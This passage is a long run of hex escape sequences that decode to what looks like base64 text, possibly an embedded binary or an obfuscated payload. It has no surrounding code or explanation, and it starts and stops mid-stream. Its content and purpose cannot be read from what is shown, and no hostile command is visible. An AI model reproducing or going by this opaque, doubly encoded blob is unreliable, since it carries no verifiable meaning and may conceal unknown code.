x61\x57\x6d\x37\x30\x74\x6e\x5a\x63\x4b\x6d\x4f\x6a\x6f\x6b\x48\x6c\x4a\x53\x6e\x4d\x35\x75\x62\x74\x69\x30\x65\x48\x69\x49\x38\x68\x34\x65\x53\x46\x65\x6e\x70\x49\x4d\x6e\x4f\x7a\x6b\x6d\x48\x56\x56\x58\x2f\x71\x69\x67\x6f\x65\x46\x44\x66\x33\x33\x71\x6c\x6a\x49\x79\x50\x41\x36\x47\x68\x2b\x46\x6d\x4a\x69\x59\x41\x4a\x44\x51\x30\x58\x47\x72\x2b\x2f\x32\x6d\x58\x6d\x35\x6a\x48\x58\x51\x6b\x4c\x47\x68\x47\x68\x6f\x75\x4e\x42\x42\x51\x63\x4f\x43\x6d\x5a\x6d\x77\x4b\x53\x30\x74\x64\x31\x6f\x50\x44\x78\x45\x65\x73\x4c\x44\x4c\x65\x31\x52\x55\x2f\x4b\x69\x37\x75\x39\x5a\x74\x46\x68\x59\x36\x4c\x41\x4d\x41\x41\x41\x41\x43\x41\x41\x41\x41\x41\x51\x41\x41\x41\x41\x49\x41\x41\x41\x41\x43\x41\x41\x41\x41\x41\x51\x42\x42\x73\x43\x67\x4c\x46\x51\x4d\x41\x41\x41\x41\x42\x41\x41\x41\x41\x41\x51\x41\x41\x41\x41\x45\x41\x41\x41\x41\x42\x41\x41\x41\x41\x41\x51\x42\x42\x30\x43\x67\x4c\x46\x51\x45\x41\x41\x41\x41\x44\x41\x41\x41\x41\x41\x77\x41\x41\x41\x41\x4d\x41\x41\x41\x41\x44\x41\x41\x41\x41\x41\x77\x42\x42\x39\x43\x67\x4c\x48\x77\x45\x41\x41\x41\x41\x43\x41\x41\x41\x41\x41\x77\x41\x41\x41\x50\x2f\x2f\x2f\x77\x44\x2f\x2f\x2f\x38\x41\x2f\x2f\x2f\x2f\x41\x50\x2f\x2f\x2f\x77\x44\x2f\x2f\x2f\x38\x41\x51\x61\x41\x70\x43\x35\x41\x55\x36\x35\x69\x6a\x51\x53\x77\x67\x30\x2b\x75\x53\x7a\x62\x35\x37\x6e\x4c\x4a\x46\x77\x52\x79\x54\x55\x5a\x46\x67\x31\x4d\x66\x36\x4a\x67\x43\x43\x31\x6e\x35\x51\x69\x67\x4f\x6b\x49\x35\x34\x6d\x64\x79\x61\x35\x52\x65\x44\x37\x47\x6b\x6a\x55\x47\x70\x52\x33\x7a\x62\x57\x72\x4a\x67\x4a\x72\x46\x33\x70\x57\x38\x43\x52\x43\x44\x2f\x38\x76\x71\x48\x47\x6a\x6c\x6f\x6c\x2f\x4c\x6b\x31\x31\x48\x52\x52\x4a\x43\x50\x64\x39\x34\x6d\x49\x6e\x64\x70\x58\x33\x64\x69\x53\x50\x6c\x49\x66\x56\x74\x6c\x64\x48\x67\x43\x6c\x73\x58\x46\x34\x6e\x4c\x61\x79\x4f\x44\x57\x78\x52\x68\x46\x44\x47\x56\x77\x56\x36\x44\x33\x76\x6b\x30\x32\x64\x77\x4a\x42\x4c\x71\x69\x65\x4f\x72\x45\x39\x4d\x63\x31\x32\x6c\x79\x31\x64\x36\x69\x33\x78\x58\x34\x5a\x33\x75\x45\x46\x51\x71\x33\x49\x78\x56\x58\x67\x61\x76\x57\x6b\x45\x31\x61\x68\x2f\x5a\x4f\x6e\x30\x2f\x46\x77\x39\x45\x72\x51\x4f\x71\x59\x4f\x75\x42\x63\x52\x66\x71\x63\x41\x38\x58\x53\x6d\x57\x61\x79\x6d\x5a\x70\x6d\x41\x70\x61\x30\x38\x72\x74\x54\x69\x72\x56\x57\x46\x42\x71\x49\x32\x36\x49\x78\x41\x36\x4e\x61\x58\x4a\x6f\x5a\x44\x74\x74\x41\x50\x37\x49\x4b\x68\x38\x46\x45\x45\x42\x77\x46\x47\x59\x43\x45\x6e\x70\x55\x64\x62\x7a\x50\x72\x72\x56\x37\x6e\x7a\x64\x77\x51\x75\x68\x4f\x53\x41\x72\x39\x72\x51\x64\x78\x34\x5a\x52\x58\x33\x75\x79\x66\x51\x43\x69\x79\x42\x4f\x54\x65\x71\x65\x46\x41\x2f\x47\x72\x2f\x53\x51\x51\x43\x52\x30\x30\x49\x74\x57\x67\x33\x32\x7a\x48\x36\x51\x33\x57\x4b\x66\x6e\x4a\x4c\x41\x6c\x38\x34\x59\x58\x4b\x63\x4c\x78\x79\x74\x45\x72\x4e\x48\x66\x5a\x64\x5a\x6a\x78\x76\x77\x6a\x6c\x32\x35\x73\x41\x35\x37\x67\x75\x42\x6f\x68\x42\x55\x56\x2b\x52\x47\x7a\x73\x71\x4f\x37\x78\x41\x37\x74\x64\x6a\x6d\x48\x36\x2f\x5a\x61\x58\x73\x70\x53\x44\x67\x5a\x64\x4b\x6a\x6f\x55\x33\x32\x77\x4d\x77\x4c\x79\x70\x6e\x6a\x53\x33\x37\x6e\x32\x71\x56\x69\x76\x35\x7a\x67\x66\x69\x34\x61\x57\x79\x4b\x78\x33\x4a\x47\x77\x48\x39\x43\x46\x4d\x58\x30\x46\x59\x2b\x39\x78\x31\x37\x45\x64\x55\x52\x76\x70\x34\x38\x52\x75\x34\x42\x53\x33\x6e\x57\x33\x72\x75\x53\x49\x76\x49\x4b\x34\x41\x42\x36\x59\x70\x71\x50\x30\x6a\x76\x53\x50\x4d\x36\x6d\x6a\x59\x78\x57\x71\x58\x31\x59\x6b\x31\x62\x66\x35\x69\x62\x62\x78\x37\x53\x42\x38\x57\x75\x44\x39\x4e\x73\x72\x70\x57\x67\x5a\x43\x4c\x44\x62\x4f\x4b\x54\x56\x44\x54\x76\x36\x59\x50\x56\x4d\x36\x2b\x58\x52\x7a\x6d\x6b\x75\x6e\x30\x50\x55\x66\x57\x57\x39\x4f\x67\x59\x59\x4f\x6e\x61\x32\x42\x72\x39\x68\x61\x6e\x36\x63\x46\x42\x6d\x66\x75\x4e\x47\x4a\x71\x69\x77\x73\x6f\x76\x6d\x36\x35\x46\x79\x64\x48\x64\x41\x63\x6d\x78\x6f\x41\x51\x50\x2b\x43\x67\x66\x6d\x2f\x47\x66\x6b\x68\x37\x44\x56\x55\x4b\x70\x55\x72\x34\x70\x4d\x43\x52\x34\x2b\x65\x66\x6c\x34\x37\x78\x6e\x6f\x5a\x32\x63\x6f\x46\x51\x59\x49\x33\x55\x66\x70\x35\x61\x51\x66\x50\x6c\x73\x47\x4c\x38\x6e\x78\x2f\x73\x51\x46\x51\x67\x65\x75\x50\x6b\x47\x67\x44\x4f\x39\x4d\x6d\x45\x54\x39\x65\x55\x39\x5a\x33\x36\x6c\x64\x68\x56\x4c\x6e\x34\x52\x4a\x4d\x4e\x55\x70\x56\x76\x66\x63\x69\x69\x39\x2f\x6d\x34\x6f\x65\x50\x56\x2f\x34\x67\x2b\x6c\x78\x4c\x49\x46\x69\x58\x7a\x76\x37\x6b\x6e\x54\x4c\x6b\x52\x2b\x6b\x34\x58\x72\x4b\x46\x6c\x2f\x63\x46\x39\x70\x4e\x37\x4d\x6b\x4d\x55\x70\x65\x68\x69\x6a\x78\x48\x64\x62\x6b\x5a\x63\x63\x62\x64\x77\x52\x52\x75\x53\x44\x6e\x64\x50\x35\x44\x36\x43\x50\x55\x68\x34\x70\x39\x4b\x65\x69\x6a\x6b\x6e\x61\x55\x38\x74\x33\x4c\x65\x67\x6d\x62\x4d\x4e\x6e\x42\x48\x52\x73\x77\x2b\x31\x76\x63\x47\x2b\x44\x61\x4a\x45\x6c\x50\x38\x70\x79\x43\x76\x36\x54\x6e\x75\x6a\x47\x30\x63\x4c\x2f\x2f\x44\x54\x4a\x45\x42\x64\x37\x34\x76\x45\x67\x37\x72\x76\x77\x79\x55\x37\x76\x54\x4f\x55\x57\x66\x77\x38\x48\x67\x4b\x59\x75\x67\x35\x63\x6b\x46\x2f\x66\x65\x75\x43\x51\x2b\x55\x63\x44\x51\x53\x51\x70\x44\x78\x4e\x4b\x4a\x78\x74\x77\x48\x6a\x52\x4f\x32\x56\x36\x54\x75\x4f\x4e\x6b\x38\x76\x6d\x45\x71\x49\x51\x42\x31\x6a\x6f\x47\x7a\x32\x46\x55\x66\x42\x52\x45\x75\x48\x55\x71\x2f\x2f\x66\x72\x74\x4b\x38\x65\x49\x4b\x78\x6a\x42\x47\x63\x4c\x62\x46\x7a\x47\x36\x4d\x35\x71\x54\x56\x70\x46\x61\x39\x54\x38\x6f\x41\x32\x70\x32\x45\x53\x38\x67\x2b\x47\x4b\x35\x7a\x56\x38\x35\x46\x4d\x47\x54\x52\x72\x65\x69\x6d\x7a\x6d\x67\x55\x58\x43\x56\x6e\x6f\x39\x71\x4d\x38\x73\x73\x4f\x34\x52\x59\x7a\x36\x51\x5a\x59\x6d\x70\x53\x5a\x6d\x68\x39\x67\x73\x69\x44\x43\x62\x34\x52\x37\x30\x63\x36\x73\x66\x36\x44\x52\x68\x52\x67\x79\x57\x56\x75\x68\x6a\x64\x30\x5a\x30\x31\x43\x61\x48\x4d\x43\x71\x70\x62\x52\x47\x6e\x7a\x31\x6a\x5a\x2b\x51\x45\x61\x37\x72\x32\x79\x68\x6d\x72\x43\x31\x62\x75\x66\x68\x2b\x78\x65\x65\x71\x70\x4b\x43\x46\x30\x36\x62\x33\x33\x4e\x54\x73\x32\x55\x65\x34\x64\x56\x36\x78\x61\x64\x56\x44\x54\x64\x6a\x70\x47\x77\x76\x36\x6a\x66\x58\x41\x42\x39\x7a\x58\x42\x72\x35\x69\x6b\x32\x45\x4a\x34\x37\x65\x77\x67\x6e\x6d\x74\x6e\x65\x55\x47\x44\x59\x78\x58\x71\x4f\x74\x75\x6f\x2b\x73\x4d\x37\x54\x54\x4b\x44\x4c\x49\x4f\x6e\x51\x44\x73\x66\x48\x43\x64\x48\x38\x31\x6c\x41\x38\x44\x53\x33\x4c\x58\x61\x61\x35\x7a\x35\x4f\x62\x4e\x49\x68\x54\x2f\x32\x34\x2f\x59\x30\x35\x33\x46\x64\x5a\x37\x34\x32\x62\x44\x45\x6b\x72\x53\x65\x76\x61\x57\x36\x4c\x58\x53\x57\x6a\x7a\x63\x41\x31\x39\x4f\x36\x37\x51\x65\x6f\x31\x56\x68\x50\x57\x6c\x36\x66\x44\x6b\x2b\x49\x35\x6c\x6f\x4c\x69\x69\x39\x44\x59\x51\x4f\x31\x4d\x4d\x71\x41\x65\x65\x64\x54\x37\x73\x57\x70\x46\x6f\x6c\x4a\x4a\x57\x36\x49\x68\x50\x57\x37\x42\x63\x56\x66\x69\x36\x76\x45\x7a\x6a\x75\x7a\x75\x5a\x38\x34\x65\x55\x65\x33\x58\x61\x39\x4e\x5a\x79\x61\x78\x78\x64\x5a\x4b\x36\x73\x4b\x4e\x77\x30\x73\x32\x31\x73\x4e\x4b\x56\x51\x75\x43\x6a\x62\x63\x66\x68\x68\x34\x76\x49\x51\x6a\x56\x45\x71\x34\x39\x74\x6b\x4d\x31\x6e\x64\x64\x66\x77\x63\x72\x4c\x7a\x78\x51\x38\x34\x2f\x6f\x6d\x65\x37\x30\x54\x77\x43\x36\x45\x4f\x77\x4d\x77\x70\x62\x79\x6f\x67\x70\x6f\x58\x56\x2f\x4e\x42\x6c\x4e\x74\x42\x5a\x54\x58\x4a\x49\x37\x6c\x4d\x4d\x4f\x65\x55\x30\x65\x65\x58\x52\x31\x31\x37\x62\x75\x72\x7a\x2f\x71\x71\x4e\x54\x33\x76\x68\x6f\x35\x49\x56\x7a\x30\x66\x67\x6c\x4d\x49\x79\x64\x52\x4a\x71\x4d\x6b\x55\x37\x6f\x79\x50\x4e\x4a\x45\x6f\x78\x64\x4b\x62\x61\x62\x56\x72\x62\x55\x64\x50\x71\x61\x76\x38\x73\x6b\x49\x67\x31\x6b\x39\x6d\x4a\x46\x72\x50\x46\x5a\x4d\x2b\x48\x79\x68\x63\x6f\x5a\x67\x54\x55\x62\x69\x50\x73\x77\x49\x62\x73\x66\x32\x4c\x35\x67\x7a\x73\x37\x47\x38\x64\x6c\x34\x72\x31\x6d\x61\x6c\x37\x38\x54\x6d\x4b\x67\x62\x30\x74\x75\x69\x2b\x77\x64\x51\x32\x64\x4f\x36\x43\x46\x62\x7a\x76\x49\x57\x50\x39\x77\x55\x34\x4e\x39\x46\x50\x4a\x61\x61\x64\x39\x57\x73\x51\x47\x57\x46\x67\x6d\x66\x73\x45\x55\x46\x67\x62\x67\x2b\x68\x5a\x2b\x6b\x4b\x38\x39\x4b\x47\x4f\x64\x50\x39\x4c\x4a\x38\x75\x4d\x41\x6d\x39\x49\x4d\x58\x36\x72\x4f\x4d\x4c\x66\x55\x44\x44\x42\x30\x4b\x6c\x45\x57\x38\x75\x41\x79\x6d\x41\x33\x72\x4d\x4e\x6a\x6a\x7a\x76\x69\x61\x53\x38\x57\x65\x65\x37\x58\x78\x65\x5a\x4c\x2f\x55\x65\x5a\x75\x42\x49\x5a\x6f\x30\x35\x73\x6a\x54\x56\x66\x6d\x6c\x6d\x63\x78\x7a\x4f\x61\x6d\x38\x78\x63\x4b\x64\x51\x57\x78\x64\x6f\x48\x5a\x45\x7a\x4a\x73\x7a\x6a\x77\x58\x55\x6f\x54\x34\x42\x61\x4a\x69\x39\x43\x76\x4c\x73\x33\x68\x48\x46\x55\x66\x2f\x52\x6c\x53\x43\x49\x35\x4e\x71\x53\x44\x6a\x66\x57\x41\x64\x4f\x58\x6d\x56\x6c\x38\x76\x78\x38\x69\x66\x79\x47\x55\x49\x34\x78\x63\x43\x35\x45\x30\x41\x76\x4b\x68\x76\x42\x41\x43\x61\x49\x77\x65\x45\x64\x4f\x5a\x61\x44\x75\x4f\x64\x48\x33\x4f\x49\x50\x33\x58\x75\x6b\x33\x35\x43\x77\x36\x76\x53\x47\x58\x73\x69\x59\x42\x45\x2f\x68\x76\x6f\x30\x54\x74\x30\x65\x2b\x66\x33\x75\x65\x4c\x6f\x4e\x38\x56\x64\x69\x57\x53\x32\x54\x79\x46\x39\x2f\x59\x53\x33\x45\x4b\x2b\x32\x4b\x66\x73\x66\x4b\x73\x6e\x73\x48\x35\x54\x6a\x58\x33\x61\x71\x6a\x36\x6f\x33\x71\x6f\x6c\x7a\x70\x4f\x39\x41\x6d\x6e\x59\x57\x76\x5a\x44\x2f\x52\x70\x7a\x43\x50\x6e\x41\x58\x2b\x2f\x61\x46\x30\x6f\x5a\x70\x5a\x64\x4e\x5a\x6a\x4e\x4d\x2f\x53\x46\x71\x4e\x62\x53\x59\x4d\x64\x74\x42\x46\x58\x44\x71\x48\x67\x2b\x37\x37\x63\x31\x55\x6d\x35\x72\x51\x59\x36\x46\x52\x6c\x30\x42\x79\x39\x6e\x57\x64\x76\x35\x46\x48\x62\x2b\x49\x42\x41\x41\x41\x41\x41\x41\x41\x41\x41\x49\x4b\x41\x41\x41\x41\x41\x41\x41\x41\x41\x69\x6f\x41\x41\x41\x41\x41\x41\x41\x49\x41\x41\x67\x41\x43\x41\x41\x41\x41\x41\x67\x49\x75\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x51\x41\x41\x67\x41\x41\x41\x41\x41\x43\x42\x67\x41\x43\x41\x41\x41\x41\x41\x67\x41\x6d\x41\x41\x41\x41\x41\x41\x41\x43\x41\x69\x67\x41\x41\x41\x41\x41\x41\x41\x41\x43\x49\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x6d\x41\x41\x49\x41\x41\x41\x41\x41\x41\x43\x67\x41\x41\x67\x41\x41\x41\x41\x41\x43\x4c\x67\x41\x43\x41\x41\x41\x41\x41\x41\x49\x73\x41\x41\x41\x41\x41\x41\x41\x43\x41\x69\x59\x41\x41\x41\x41\x41\x41\x41\x49\x41\x44\x67\x41\x41\x41\x41\x41\x41\x41\x67\x41\x4b\x41\x41\x41\x41\x41\x41\x41\x43\x41\x67\x41\x41\x41\x41\x41\x41\x41\x41\x49\x41\x4b\x67\x41\x41\x41\x41\x41\x41\x41\x41\x41\x6f\x41\x41\x49\x41\x41\x41\x41\x43\x41\x67\x59\x41\x41\x67\x41\x41\x41\x41\x49\x43\x41\x67\x41\x41\x41\x41\x41\x41\x41\x67\x41\x45\x41\x41\x49\x41\x41\x41\x41\x41\x41\x43\x49\x41\x41\x67\x41\x41\x41\x41\x49\x41\x42\x41\x41\x41\x41\x41\x77\x41\x41\x41\x41\x59\x41\x41\x41\x41\x4b\x41\x41\x41\x41\x44\x77\x41\x41\x41\x42\x55\x41\x41\x41\x41\x63\x41\x41\x41\x41\x4a\x41\x41\x41\x41\x43\x30\x41\x41\x41\x41\x33\x41\x41\x41\x41\x41\x67\x41\x41\x41\x41\x34\x41\x41\x41\x41\x62\x41\x41\x41\x41\x4b\x51\x41\x41\x41\x44\x67\x41\x41\x41\x41\x49\x41\x41\x41\x41\x47\x51\x41\x41\x41\x43\x73\x41\x41\x41\x41\x2b\x41\x41\x41\x41\x45\x67\x41\x41\x41\x43\x63\x41\x41\x41\x41\x39\x41\x41\x41\x41\x46\x41\x41\x41\x41\x43\x77\x41\x41\x41\x41\x4b\x41\x41\x41\x41\x42\x77\x41\x41\x41\x41\x73\x41\x41\x41\x41\x52\x41\x41\x41\x41\x45\x67\x41\x41\x41\x41\x4d\x41\x41\x41\x41\x46\x41\x41\x41\x41\x45\x41\x41\x41\x41\x41\x67\x41\x41\x41\x41\x56\x41\x41\x41\x41\x47\x41\x41\x41\x41\x41\x51\x41\x41\x41\x41\x50\x41\x41\x41\x41\x46\x77\x41\x41\x41\x42\x4d\x41\x41\x41\x41\x4e\x41\x41\x41\x41\x44\x41\x41\x41\x41\x41\x49\x41\x41\x41\x41\x55\x41\x41\x41\x41\x44\x67\x41\x41\x41\x42\x59\x41\x41\x41\x41\x4a\x41\x41\x41\x41\x42\x67\x41\x41\x41\x41\x45\x41\x41\x41\x41\x54\x50\x74\x73\x76\x6f\x55\x54\x51\x7a\x4f\x75\x70\x65\x52\x6f\x77\x6b\x44\x58\x6f\x62\x32\x36\x42\x54\x32\x47\x67\x72\x6c\x58\x62\x6c\x4a\x75\x75\x70\x47\x63\x6e\x4b\x6f\x4e\x32\x33\x58\x52\x65\x41\x67\x62\x73\x55\x57\x4a\x30\x78\x4d\x30\x32\x70\x4f\x65\x46\x30\x54\x6f\x35\x2b\x62\x70\x76\x77\x78\x50\x38\x37\x54\x4d\x59\x75\x75\x30\x2b\x78\x6a\x4c\x30\x70\x66\x53\x58\x70\x63\x62\x34\x62\x35\x65\x45\x6c\x2b\x75\x45\x2b\x4f\x35\x65\x73\x4a\x6d\x77\x78\x35\x6e\x75\x39\x6e\x71\x4d\x6a\x59\x7a\x33\x6a\x66\x62\x2f\x36\x42\x63\x4e\x46\x2b\x55\x4e\x2f\x39\x59\x4b\x33\x4c\x33\x63\x74\x37\x33\x57\x33\x68\x62\x49\x73\x63\x69\x6e\x73\x64\x36\x52\x62\x66\x78\x55\x2f\x44\x6c\x55\x6b\x57\x43\x51\x38\x46\x44\x77\x77\x46\x42\x67\x41\x67\x63\x46\x41\x77\x55\x45\x41\x77\x4c\x4f\x4c\x75\x43\x70\x34\x49\x65\x70\x7a\x6c\x62\x52\x68\x33\x32\x48\x72\x48\x31\x57\x35\x38\x77\x72\x47\x53\x76\x56\x47\x65\x65\x31\x45\x36\x5a\x69\x70\x6e\x46\x69\x74\x55\x31\x38\x4d\x65\x59\x78\x6d\x75\x5a\x4e\x37\x46\x6d\x31\x6d\x72\x58\x44\x6d\x75\x79\x50\x51\x4d\x39\x46\x7a\x77\x56\x46\x6a\x78\x2b\x6a\x76\x4a\x32\x38\x50\x70\x30\x66\x69\x55\x6e\x41\x51\x4d\x41\x4a\x51\x49\x6e\x36\x61\x4a\x4b\x48\x6b\x75\x2b\x48\x2b\x75\x2f\x51\x50\x78\x55\x2f\x78\x52\x58\x76\x73\x70\x51\x6d\x36\x79\x5a\x2f\x36\x37\x4b\x4f\x7a\x6b\x44\x4a\x51\x41\x66\x4a\x6a\x76\x76\x6d\x48\x51\x73\x64\x37\x51\x76\x37\x51\x57\x34\x76\x37\x43\x2b\x43\x37\x45\x47\x7a\x47\x71\x6c\x6e\x71\x58\x31\x6e\x73\x31\x39\x44\x48\x50\x30\x63\x76\x76\x31\x66\x52\x57\x41\x6c\x36\x69\x57\x4b\x36\x6b\x55\x6a\x2b\x64\x71\x2f\x32\x6b\x61\x2f\x49\x31\x4e\x52\x41\x76\x63\x43\x70\x76\x64\x54\x35\x45\x57\x68\x6c\x71\x48\x54\x6c\x75\x53\x62\x64\x75\x31\x62\x37\x53\x31\x62\x6d\x33\x55\x6f\x58\x63\x4a\x64\x36\x73\x4a\x31\x34\x63\x55\x6b\x48\x43\x54\x5a\x48\x4f\x45\x39\x31\x4f\x6d\x75\x36\x58\x71\x75\x50\x55\x7a\x79\x76\x6d\x71\x2b\x6d\x47\x70\x4d\x62\x49\x4c\x75\x57\x75\x37\x59\x57\x6d\x78\x2b\x76\x63\x4e\x42\x77\x2f\x78\x42\x66\x76\x58\x7a\x42\x67\x49\x47\x38\x51\x4c\x31\x67\x31\x4c\x52\x54\x39\x45\x64\x54\x34\x4e\x6f\x6a\x4f\x52\x63\x35\x4e\x42\x63\x61\x46\x46\x57\x42\x2f\x51\x48\x6f\x76\x52\x52\x30\x59\x31\x63\x4e\x46\x79\x35\x4e\x4e\x48\x35\x34\x52\x67\x49\x47\x4f\x6b\x49\x2b\x65\x4a\x4d\x72\x70\x4f\x75\x33\x35\x50\x69\x71\x7a\x36\x56\x63\x35\x56\x4e\x63\x36\x74\x69\x6c\x2f\x56\x54\x39\x63\x52\x54\x59\x69\x70\x72\x51\x54\x39\x42\x56\x44\x38\x71\x43\x42\x77\x55\x44\x42\x51\x51\x44\x41\x69\x56\x59\x2f\x5a\x53\x39\x6a\x46\x53\x6c\x55\x62\x70\x72\x32\x57\x76\x6a\x47\x56\x47\x6e\x58\x2f\x69\x58\x75\x49\x68\x58\x70\x30\x77\x53\x48\x67\x6f\x65\x47\x41\x6f\x4d\x44\x66\x50\x2b\x4b\x48\x34\x62\x71\x45\x33\x43\x68\x73\x52\x44\x78\x45\x55\x44\x77\x6f\x76\x36\x38\x53\x31\x78\x46\x36\x31\x4c\x77\x34\x56\x47\x77\x6b\x62\x48\x41\x6b\x4f\x4a\x48\x35\x61\x4e\x6c\x70\x49\x4e\x69\x51\x62\x72\x62\x61\x62\x74\x6a\x61\x62\x47\x39\x2b\x59\x52\x7a\x31\x48\x70\x54\x33\x66\x7a\x61\x64\x71\x4a\x6d\x71\x42\x4a\x73\x31\x4f\x39\x62\x74\x70\x75\x35\x78\x70\x54\x6e\x38\x7a\x54\x4d\x31\x4d\x2f\x73\x31\x2f\x36\x6c\x43\x36\x6e\x37\x72\x50\x6e\x2b\x6f\x53\x50\x79\x30\x62\x4c\x53\x51\x62\x45\x68\x32\x6b\x75\x5a\x36\x35\x4f\x70\x34\x64\x57\x4d\x53\x63\x64\x4a\x79\x77\x64\x46\x67\x30\x52\x6e\x49\x75\x63\x6d\x67\x75\x4e\x44\x5a\x42\x64\x79\x31\x33\x62\x43\x30\x32\x33\x42\x48\x4e\x73\x73\x32\x6a\x73\x74\x79\x30\x6e\x53\x6e\x75\x4b\x58\x50\x75\x74\x46\x74\x4e\x46\x76\x73\x57\x74\x76\x74\x62\x70\x4b\x55\x42\x39\x67\x46\x54\x39\x71\x52\x32\x6f\x64\x64\x4e\x31\x2b\x78\x4e\x64\x72\x63\x55\x6f\x32\x47\x6a\x64\x57\x47\x33\x66\x54\x52\x4a\x7a\x6b\x6e\x36\x7a\x6e\x31\x53\x33\x34\x31\x37\x6a\x61\x52\x37\x55\x74\x32\x66\x51\x6a\x35\x43\x6f\x54\x37\x64\x58\x73\x32\x54\x63\x5a\x4f\x38\x63\x56\x34\x54\x73\x61\x4b\x58\x6f\x69\x61\x58\x45\x36\x61\x69\x42\x50\x55\x45\x56\x2f\x57\x6d\x75\x51\x47\x34\x61\x4c\x68\x70\x61\x4c\x6b\x41\x51\x62\x67\x39\x43\x34\x6b\x50\x77\x62\x56\x30\x4c\x48\x53\x5a\x4c\x4d\x46\x41\x34\x4b\x42\x67\x6f\x49\x42\x67\x51\x4f\x50\x43\x49\x52\x38\x68\x33\x52\x2f\x6a\x65\x54\x70\x44\x79\x45\x50\x79\x79\x48\x6d\x32\x6d\x69\x7a\x74\x4c\x48\x66\x74\x74\x74\x51\x4e\x32\x62\x37\x5a\x73\x37\x37\x55\x6a\x55\x66\x4b\x52\x73\x6f\x42\x52\x6f\x31\x6e\x46\x33\x44\x5a\x63\x4d\x37\x5a\x5a\x33\x4b\x76\x33\x55\x76\x64\x35\x45\x74\x79\x6c\x4f\x31\x35\x33\x6e\x6b\x7a\x33\x70\x53\x59\x2f\x32\x66\x55\x5a\x79\x76\x55\x6d\x4c\x43\x54\x49\x2b\x67\x6a\x65\x2b\x69\x77\x68\x56\x76\x65\x53\x74\x34\x52\x53\x6f\x57\x37\x42\x72\x31\x72\x76\x57\x31\x72\x75\x38\x57\x37\x66\x69\x70\x2b\x6b\x53\x72\x46\x54\x33\x73\x30\x35\x54\x53\x65\x35\x55\x2f\x74\x31\x7a\x6f\x57\x4f\x73\x45\x57\x37\x59\x62\x53\x56\x4d\x56\x55\x46\x38\x57\x47\x6d\x76\x68\x69\x31\x32\x49\x76\x31\x35\x70\x6d\x6d\x66\x39\x56\x2f\x38\x78\x56\x5a\x68\x47\x32\x70\x35\x53\x6e\x49\x70\x51\x52\x69\x73\x42\x4b\x7a\x30\x6f\x50\x7a\x34\x72\x70\x32\x54\x41\x51\x4d\x4d\x6b\x51\x36\x51\x51\x4f\x43\x67\x59\x4b\x43\x41\x59\x45\x2f\x6d\x61\x59\x67\x5a\x6a\x6e\x67\x66\x36\x67\x71\x77\x76\x77\x43\x31\x76\x77\x6f\x48\x69\x30\x7a\x45\x54\x4d\x38\x45\x52\x34\x4a\x66\x44\x56\x75\x74\x56\x4b\x75\x69\x56\x4c\x64\x54\x37\x6a\x50\x70\x62\x6a\x53\x36\x4b\x73\x44\x76\x4d\x4f\x58\x2f\x4f\x69\x58\x55\x51\x5a\x2f\x68\x6d\x36\x2f\x6c\x32\x41\x32\x31\x76\x41\x57\x78\x76\x41\x67\x41\x57\x41\x68\x59\x71\x46\x43\x6f\x6f\x46\x50\x39\x50\x73\x72\x65\x78\x2b\x72\x54\x38\x68\x2f\x74\x2b\x38\x33\x30\x4b\x38\x49\x58\x43\x6f\x32\x45\x6a\x59\x34\x45\x68\x77\x38\x66\x30\x4d\x42\x41\x7a\x35\x42\x50\x46\x6a\x47\x58\x72\x66\x65\x73\x62\x66\x59\x33\x63\x76\x57\x4d\x46\x59\x37\x73\x46\x33\x72\x7a\x43\x66\x64\x5a\x39\x46\x64\x61\x39\x43\x35\x36\x56\x6a\x70\x59\x52\x6a\x51\x69\x42\x77\x55\x44\x42\x51\x51\x44\x41\x67\x35\x63\x73\x75\x47\x69\x37\x52\x47\x75\x58\x39\x37\x78\x49\x4f\x45\x75\x45\x4f\x2f\x62\x38\x49\x74\x32\x32\x33\x5a\x57\x32\x2f\x67\x56\x58\x55\x54\x4e\x51\x5a\x54\x49\x45\x59\x4a\x44\x77\x55\x50\x44\x41\x55\x47\x43\x5a\x35\x58\x7a\x56\x66\x54\x44\x55\x6d\x77\x37\x4a\x78\x4c\x33\x47\x64\x4c\x38\x4f\x2b\x68\x6a\x6a\x68\x4f\x47\x66\x68\x76\x6a\x58\x49\x2f\x61\x4c\x39\x61\x71\x49\x31\x69\x4d\x64\x50\x7a\x45\x38\x4c\x7a\x49\x67\x75\x5a\x55\x73\x35\x53\x31\x77\x35\x4c\x70\x4e\x71\x2b\x56\x66\x35\x50\x56\x65\x54\x56\x56\x67\x4e\x38\x67\x32\x71\x38\x6c\x58\x38\x59\x5a\x32\x43\x6e\x65\x4f\x43\x2f\x48\x71\x7a\x79\x55\x66\x4a\x39\x45\x64\x36\x79\x43\x66\x76\x72\x4f\x2b\x4c\x72\x4d\x69\x36\x69\x44\x4c\x6e\x4d\x6d\x2f\x6e\x75\x6a\x4a\x50\x66\x53\x74\x39\x5a\x43\x73\x79\x35\x6b\x4b\x6b\x6c\x61\x54\x58\x6c\x65\x62\x41\x4f\x2f\x75\x67\x2b\x35\x75\x67\x77\x42\x6d\x71\x73\x35\x69\x7a\x4d\x70\x67\x5a\x6e\x76\x5a\x6f\x30\x57\x67\x6e\x30\x5a\x36\x6a\x49\x6f\x46\x2f\x67\x56\x31\x2f\x6f\x30\x54\x75\x71\x6d\x61\x71\x69\x47\x5a\x45\x56\x4e\x61\x43\x66\x6f\x4b\x6f\x66\x6c\x51\x37\x33\x65\x61\x72\x35\x6e\x61\x72\x4f\x77\x75\x56\x6e\x6f\x4f\x65\x46\x6f\x4d\x4c\x6a\x4d\x6c\x46\x79\x6b\x55\x44\x79\x6f\x7a\x48\x76\x48\x73\x70\x65\x35\x55\x70\x78\x32\x73\x46\x62\x74\x4e\x75\x31\x74\x4e\x72\x4b\x47\x78\x45\x50\x45\x52\x51\x50\x43\x69\x6e\x4c\x49\x74\x35\x69\x31\x56\x35\x70\x37\x79\x42\x50\x65\x49\x39\x59\x2b\x4b\x38\x46\x6a\x45\x6e\x48\x53\x63\x73\x48\x52\x61\x74\x4e\x35\x70\x32\x6d\x6b\x46\x32\x72\x64\x75\x57\x54\x54\x74\x4e\x72\x54\x76\x62\x5a\x4a\x37\x36\x56\x76\x72\x49\x56\x6d\x52\x30\x70\x74\x4a\x4f\x30\x75\x68\x4f\x64\x42\x51\x32\x49\x68\x34\x69\x4b\x42\x34\x55\x6b\x75\x52\x32\x32\x33\x59\x2f\x32\x35\x49\x4d\x45\x68\x34\x4b\x48\x68\x67\x4b\x44\x45\x6a\x38\x74\x47\x79\x30\x6b\x47\x78\x49\x75\x49\x38\x33\x35\x44\x64\x72\x35\x4c\x69\x66\x65\x4f\x